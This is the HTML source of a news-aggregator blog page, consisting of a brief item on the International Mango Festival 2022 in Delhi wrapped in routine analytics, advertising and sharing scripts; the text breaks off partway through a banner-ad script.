.header-logo img{margin:15px auto 0px}
.header-ads{margin:10px auto 10px}
.header-menu{width:100%}
.nav-wrapper{padding-left:0px;padding-right:0px}
#selectnav1{background:#010101 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgABSHH74084pZI89UNh2uwDha-Yb2TOs9aObaDuojT-evIYb43rbuCOMSuXzIvZjQr0Yq4S-T8wc-MYwbPnZ_rHNNRwj64R0SPZU6UOUPjxbNMTgUhk0_AGxlQ49pukMrBTqByAZnbfJ1Q/s1600-r/menu.png) no-repeat right top;width:100%}
.header-search,.showpageOf{display:none}
.block-image .thumb, .block-image, .block-image a{height:140px}
.feat .primeiro-content .feat-headline a,.post h2 a,.post h2 a:visited,.post h2 strong {font-size:17px}
.index .post h2,.archive .post h2{margin:0}
.index .date-header{display:none}
.item .post-head,.static_page .post-head {margin:0px 0 5px}
.item .post-title,.static_page .post-title {font-size:18px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left;width:100%;overflow:hidden;}
.cmm-tabs-header .wrap-tab li a{letter-spacing:0px;width:100%;box-sizing:border-box;padding:0}
.cmm-tabs-header .wrap-tab li{float:left;text-align:center;display:inline-block;box-sizing:border-box;width:33.33%}
.breadcrumbs,.share-art a:nth-of-type(4),.share-art a:nth-of-type(5),.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li a{margin-right:5px;margin-left:5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
    var dimension = 150;
    $('#PopularPosts1,#PopularPosts2,#PopularPosts3').find('img').each(function(n, image) {
        var image = $(image);
        image.attr({
            src: image.attr('src').replace(/s72-c/, 's' + dimension)
        })
    })
});


//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var text_month = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQUo1gJlBuNf37vtJvKdZ-AkdqXF4DZncd-R0AFGSDktCdv34AgWDad7Enpekr8elJb7r5TMJ35rwQl5F1q-I3yA782E64wNCTi4_QAIkd9UwfxUvB7au8tLtiStule3xd1No1UpYl8Lew/s1600-r/nothumb.jpg";
var feat1_number = 3;
var related_number = 3;

// Plugin: Sticky jQuery ~ BY: http://stickyjs.com
(function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
//]]>
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-136849457-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-136849457-1');
</script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.js'></script>
<link href='https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.css' rel='stylesheet'/>

 <!-- Begin comScore Tag -->  
 <script>  
  var _comscore = _comscore || [];  
  _comscore.push({ c1: "2", c2: "30714274" });  
  (function() {  
   var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;  
   s.src = (document.location.protocol == "https:" ? "https://sb" : "http://b") + ".scorecardresearch.com/beacon.js";  
   el.parentNode.insertBefore(s, el);  
  })();  
 </script>  
 <noscript>  
  <img src="https://sb.scorecardresearch.com/p?c1=2&c2=30714274&cv=2.0&cj=1" />  
 </noscript>  
 <!-- End comScore Tag -->  


<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>  
 <script>  
  var OneSignal = window.OneSignal || [];  
  OneSignal.push(function() {  
   OneSignal.init({  
    appId: "bf8af35a-90ce-4ff7-b737-759f02444c3e",  
   });  
  });  
 </script>  

<!-- Start Alexa Certify Javascript -->
<script type='text/javascript'>
_atrk_opts = { atrk_acct:"d4l9u1kx0820/9", domain:"exprssnews.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img alt='' height='1' src='https://certify.alexametrics.com/atrk.gif?account=d4l9u1kx0820/9' style='display:none' width='1'/></noscript>
<!-- End Alexa Certify Javascript -->
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=AW-17055083080'></script>
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-17055083080'); </script>
<!-- Event snippet for Click conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-17055083080/kECOCIObk8gaEMjUv8Q_',
      'value': 1.0,
      'currency': 'INR'
&#160;&#160;});
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2039107533257446266&amp;zx=264f3b63-79df-4755-a699-c759276a7320' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2039107533257446266&amp;zx=264f3b63-79df-4755-a699-c759276a7320' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Option'><div class='widget HTML' data-version='1' id='HTML103'>
<script type='text/javascript'> 
          //<![CDATA[
          var recentposts_number = 4;
          //]]>
         </script>
</div><div class='widget HTML' data-version='1' id='HTML104'>
<script type='text/javascript'> 
          //<![CDATA[
          var randomposts_number = 4;
          //]]>
         </script>
</div><div class='widget HTML' data-version='1' id='HTML105'>
<script type='text/javascript'>
          var postperpage=7;
         </script>
</div><div class='widget HTML' data-version='1' id='HTML106'>
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load",function(){$('.Label a,.postags a,.m-rec h2 a,.breadcrumbs span a,.label-head a,.feat-title h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=7')})});
 //]]>
</script>
</div></div>
</div>

<div id="pages-wrap" class="item">

<div id='outer-wrapper'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 no-items section' id='menu1' name='Top Navigation'>
</div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='instagram' href='https://www.instagram.com/newsexprss/' title='instagram'></a></li>
<li><a class='facebook' href='https://www.facebook.com/Exprss-News-382337495703891/' title='facebook'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.exprssnews.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews' height='558px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRkpL_oy5gwQ3GVdSqP8dapXOW6_1ux-KeJDHNNxuraURSYlmIbQdR-pMdG9tMXJo8slmdJCA671udqzvgK4koR8CgfjOYT0bN49Qr-1XFnAnl5ygvaVnoRNY4PtgeFeP1lcajaNN1EoQ/s1600/ExprssNews.png' style='display: block' width='1600px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<div id="banner728x90-container" style="text-align:center;">
    <a id="banner728x90-link" href="" target="_blank">
        <img id="banner728x90" src="" alt="Banner 728x90 Image" style="width:728px; height:90px; display:block;" />
    </a>
</div>

<script>
// Array of 728x90 banner images with their respective URLs
const banners728x90 = [
    {
        image: 'https://blogger.googleusercontent.com/img/a/AVvXsEi36X5G6tPsZo2X__EY_WnVixhxCndPhN7YDBhc6HPN1sKZhLZOcTMKW3hdkVJtNCdTjdrwpb4A0_uCzH4e8QVJlLtE0hspJ_iRRgoJy6BtIBiSkwqs7ctmyBXxF7ExYuDfoibls9IWNiTScnI8LTgZqYTa5lrSQ8XFcD89HyGUfc8P-LS8_zwXwl4A4Xzi=s728',
        url: 'https://www.amazon.in/'
    },
    {
        image: 'https://blogger.googleusercontent.com/img/a/AVvXsEiVR5CBhXFhoKXTACY7wmhi3kORQDn7A6kWUCBLPqzWfdxKmwjdC-7C8IFxAlWRu5oMkXwigE-mNHqlw_ppqEUfY18d_9Qp8IL7H8aNqyAKaPL28bi9NjvuRFsrB6LjXVWf05ZiljCG7FlTjakXUwla7e0cDZpFCzCofE5wHC2XZk6XR2thF0dtaGKJBLeG=s1456',
        url: 'https://hdfcsky.com/'
    },
    {
        image: 'https://blogger.googleusercontent.com/img/a/AVvXsEgT5sNQrkzZjds9kMz7r7JOHX8ltymUgYZUUGToyn0hCJ-GIYyz3DQw2U9FawWB_5rEg9AqEhzQFeasuLNxgS8YfBIhVyjo6-SlKLJYsRTI0rEp06Gwa00DZWxLVwIjipahVrKjwNoYfXQeuOcRuw4YV4TQsEACZi7W8-cuFIjPl48lNplvz7ATYyFNQy0S=s970',
        url: 'https://www.sony.co.in/'
    },
    {
        image: 'https://blogger.googleusercontent.com/img/a/AVvXsEjnN2XVqWqH_1rS4IOqtM6EnrNfp09FgEh2om5rMEcWPGuFqDE_jRoXKcu4e45d-fhajbjvMs6Zq91oc3DL7nNxUUuMrL3ZOt2LWZgzAYUNTsAKSGUosvmpYgl_8lT4UD6mBTNHJ12TVvwvmB4VQEZ09y_ICJxZhHEkxypE2ilHoHlkclXNW0Kdxd9JmoEP=s728',
        url: 'https://www.tataaig.com/'
    }
];

// Function to choose a random 728x90 banner
function change728x90Banner() {
    const randomIndex = Math.floor(Math.random() * banners728x90.length);
    const bannerData = banners728x90[randomIndex];

    const bannerImage = document.getElementById('banner728x90');
    const bannerLink = document.getElementById('banner728x90-link');

    // Update the image source and link URL
    bannerImage.src = bannerData.image;
    bannerLink.href = bannerData.url;
}

// Change the banner on page load
change728x90Banner();
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='nav-wrapper'>
<div class='row nav-menu'>
<div class='header-search'>
<li>
<a class='search'>
<form action='/search/max-results=7' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</a>
</li>
</div>
<div class='header-menu'>
<li class='home-child'><a href='https://www.exprssnews.com/'>Home</a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/business' itemprop='url'>business</a></li>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/entertainment' itemprop='url'>entertainment</a></li>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/india' itemprop='url'>india</a></li>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/sports' itemprop='url'>sports</a></li>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/world?&max-results=7' itemprop='url'>world</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div id='ads-blog'>
<div class='home-ad no-items section' id='ads-home' name='Ads Home/Post (728x90)'>
</div>
</div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://images.news18.com/ibnlive/uploads/2022/04/shutterstock_701286922-164975669116x9.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.exprssnews.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.exprssnews.com/search/label/lifestyle' property='v:title' rel='v:url'>lifestyle</a></span>
<brc>/</brc>
<span>International Mango Festival 2022: All You Need to Know About the Festival in Delhi</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
International Mango Festival 2022: All You Need to Know About the Festival in Delhi
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.exprssnews.com/2022/07/international-mango-festival-2022-all.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.exprssnews.com/2022/07/international-mango-festival-2022-all.html' rel='bookmark' title='permanent link'></a>
</span>
<span class='label-head'>

        -
          
<a href='https://www.exprssnews.com/search/label/lifestyle' rel='tag'>lifestyle</a>
</span>
</div>
<div class='ads-posting'>
<a name='ad-post'></a>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-4198959583507365807' itemprop='articleBody'>
<meta content=' International Mango Festival 2022: The two-day festival at Dilli Haat, Pitampura, showcases a wide variety of mangoes that are grown in the...' name='twitter:description'/>
<div><img src="https://images.news18.com/ibnlive/uploads/2022/04/shutterstock_701286922-164975669116x9.jpg" style="width: 100%;" />
<div>International Mango Festival 2022: The two-day festival at Dilli Haat, Pitampura, showcases a wide variety of mangoes that are grown in the Indian subcontinent</div>
</div>
<br />
<br />
from Lifestyle News: Latest Lifestyle News, Celebrity Styles &amp; Events, Lifestyle News Live, Beauty Tips News18<br />
<a class="btn btn-primary btn-outline btn-xs" href="https://www.news18.com/news/lifestyle/international-mango-festival-2022-all-you-need-to-know-about-the-festival-in-delhi-5503201.html" rel="nofollow" target="_blank">Read The Rest:news18...</a>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>International Mango Festival 2022: All You Need to Know About the Festival in Delhi</span>
<img alt='International Mango Festival 2022: All You Need to Know About the Festival in Delhi' class='photo' src=''/>
</span> 
        Reviewed by <span class='reviewer'>Team Exprssnews</span>
        on 
        <span class='dtreviewed'>
July 08, 2022
<span class='value-title' title='July 08, 2022'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.exprssnews.com/2022/07/international-mango-festival-2022-all.html&title=International Mango Festival 2022: All You Need to Know About the Festival in Delhi' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.exprssnews.com/2022/07/international-mango-festival-2022-all.html&title=International Mango Festival 2022: All You Need to Know About the Festival in Delhi' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.exprssnews.com/2022/07/international-mango-festival-2022-all.html&title=International Mango Festival 2022: All You Need to Know About the Festival in Delhi' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.exprssnews.com/2022/07/international-mango-festival-2022-all.html&media=https://images.news18.com/ibnlive/uploads/2022/04/shutterstock_701286922-164975669116x9.jpg&description= International Mango Festival 2022: The two-day festival at Dilli Haat, Pitampura, showcases a wide variety of mangoes that are grown in the...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.exprssnews.com/2022/07/international-mango-festival-2022-all.html&title=International Mango Festival 2022: All You Need to Know About the Festival in Delhi' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='ads-post'>
<a name='ads-post-in'></a>
</div>
<div id='related-posts'>
lifestyle
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.exprssnews.com/2022/07/alia-bhatt-hugs-gal-gadot-as-she-wraps.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.exprssnews.com/2022/07/happy-birthday-sourav-ganguly-top.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2039107533257446266?po=4198959583507365807&hl=en-GB&saa=85391&origin=https://www.exprssnews.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.exprssnews.com/feeds/4198959583507365807/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div>
</div>
<div id='ads-post10'>
<div class='section' id='ads-post-468' name='ADS Inner Footer 728x90'><div class='widget HTML' data-version='1' id='HTML11'>
<div class='widget-content'>
<a href="https://www.amazon.com/gp/goldbox/">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiL-j0irDmmxNAEdoKuIXpHict4NMDvLObh8UzrR6SfWB8geojig3bci8beBz89i1DM4sSgwtq_GK88-rIsRu7YzDePH0VeOwqtOjS6kYw5plRBkGzWaMn3zgZl38eEy7xrJVbFy79MCD0X/s1600/728x90.jpg" border="0" width="728" height="90" alt="Come to my page!" />
</a>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<div style="width:100%; height:100%; overflow:hidden; position:relative; background:#000; border-radius:8px;">
  <video 
    width="100%" 
    height="100%" 
    autoplay 
    muted 
    loop 
    playsinline 
    style="object-fit:cover; width:100%; height:100%;"
  >
    <source src="https://rr1---sn-gx5auxa-qxal.googlevideo.com/videoplayback?expire=1759944321&ei=AS7maOLhNuOZn88PoJ2O-Ag&ip=43.230.106.156&id=03984bffb467e452&itag=18&source=blogger&xpc=Egho7Zf3LnoBAQ%3D%3D&met=1759915521,&mh=jJ&mm=31&mn=sn-gx5auxa-qxal&ms=au&mv=m&mvi=1&pl=24&rms=au,au&susc=bl&eaua=H3B4eDtk-pQ&mime=video/mp4&vprv=1&rqh=1&dur=15.069&lmt=1759915122900049&mt=1759915072&txp=1311224&sparams=expire,ei,ip,id,itag,source,xpc,susc,eaua,mime,vprv,rqh,dur,lmt&sig=AJfQdSswRQIgf9B1BVQGeYvMB0fdvuNfsSziQ3fHA6w6EkedOoITTmUCIQDALTwkW7inusvqm8asmlJqhFr7zUs1g9DftFymT1LQqQ%3D%3D&lsparams=met,mh,mm,mn,ms,mv,mvi,pl,rms&lsig=APaTxxMwRQIhAPGjA9z_V8hHDK0L0dgIuyWDjNxDtwaZGHYenz9G1-SsAiB9c0KRZIHq81KvdvkmYkWvL6_0RUF1b78xaB-CUekc6g%3D%3D&cpn=adXBZf0gYgRuP24l&c=WEB_EMBEDDED_PLAYER&cver=1.20251005.00.00" type="video/mp4">
    Your browser does not support HTML5 video.
  </source></video>

  <!-- Optional Clickable Link -->
  <a href="/" target="_blank" 
     style="position:absolute; top:0; left:0; width:100%; height:100%; display:block;">
  </a>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<!-- /21677537600/nishan_test*728-90 -->
<div id='div-gpt-ad-1757684573477-0' style='min-width: 728px; min-height: 90px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1757684573477-0'); });
  </script>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='https://zone.gotrackier.com/t/MTQxXzMzODg/?url_id=1'>
<img alt='' height='250' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjl6aBgiE1zJMo4maBCjRFXh4Hngz7cISHhQSRU_CFYAoFM0bF3bQFoZcziFrDlRxWCA9XLrV_qAbNuUzINt0aVFzR2DmC0w8pO6rCOtGKm2WTpd23ob9j5aupBU6qlLTV9SvRkLJIm1vbBgURSO84E3g-b_kjED_s7p1kJ-wPiN4nOUIxLFehvx634Joc=s300' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2026/01/jnu-has-become-hornets-nest-harish.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2026/01/jnu-has-become-hornets-nest-harish.html'>JNU has become a hornet's nest: Harish Salve on anti-Modi chants</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.exprssnews.com/2023/09/writers-strike-hollywood-gears-up-for.html'>Writers Strike | Hollywood Gears Up For Partial Return As Writers Reach Tentative Deal | N18V - News18</a></div>
<div class='item-snippet'>     from Latest Entertainment News: Celebrity News, Latest News on TV Reality Shows, Breaking News &amp; Trending Stories on IBNLive | CNN ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2023/11/did-you-know-shilpa-shettys-bastian.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2023/11/did-you-know-shilpa-shettys-bastian.html'>Did You Know Shilpa Shetty's Bastian Restaurant Has Now Launched Atop Kohinoor Tower? Details Inside - News18</a></div>
<div class='item-snippet'> Bastian has been known for its seafood dominance since its inception in 2016. It has revolutionized Mumbai&#39;s dining scene.     from Lif...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2019/09/i-t-dept-witnesses-new-record-on.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjR9Xp7YFVFNQeXH5M7o0BiGmzn9iI7doGaJiX8o5_M5lXYKttXMmarxryhCPsuWlMIi1JfCZ03EKqnxzYZkd2VpVRRiVyDtP29jAvANBRr1t7Dh9fATI46cVebDdi7ih4ED36nDFI2DtI/w72-h72-p-k-no-nu/Income-Tax-1.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2019/09/i-t-dept-witnesses-new-record-on.html'>I-T Dept Witnesses New Record on Deadline Date as Nearly 50 Lakh Citizens File ITR Online in a Single Day</a></div>
<div class='item-snippet'>     August 31 was the last date to file income tax returns as tax dept said they won&#39;t extend the deadline beyond Saturday    New Delhi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2026/01/new-ball-or-death-specialist-jasprit.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2026/01/new-ball-or-death-specialist-jasprit.html'>New-ball or death specialist? Jasprit Bumrah opens up on flexible bowling challenges</a></div>
<div class='item-snippet'> IND vs NZ, 3rd T20I: Jasprit Bumrah was impressive in the third T20I against New Zealand, winning the Player of the Match award with figure...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2026/01/us-forces-capture-venezuelan-president.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2026/01/us-forces-capture-venezuelan-president.html'>US Forces Capture Venezuelan President Nicolas Maduro In 'Operation Absolute Resolve': Donald Trump</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<div id="banner-container">
    <a id="banner-link" href="" target="_blank">
        <img id="banner" src="" alt="Banner Image" style="width:300px; height:250px;" />
    </a>
</div>

<script>
// Array of banner images with their respective URLs
const banners = [
{
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXDDSt8y7C7bk-_tIz5FvoLvTevryz72zSCPJ6Je5kn5ouZDfEQy545gZQkHghWTMaZhdcavWesIx63uzaT3W1uLR5MdjQrmC56QVvu-HjikArK3-QW36iHh6woSC09AU5sJGLlGBikOqyQzvtNia2yLIpU1ZcIWq6awevfgElTBkzEtEG5RGnM-bXmxU2/s320/meesho1.jpg',
                url: 'https://www.meesho.com/'
            },
            {
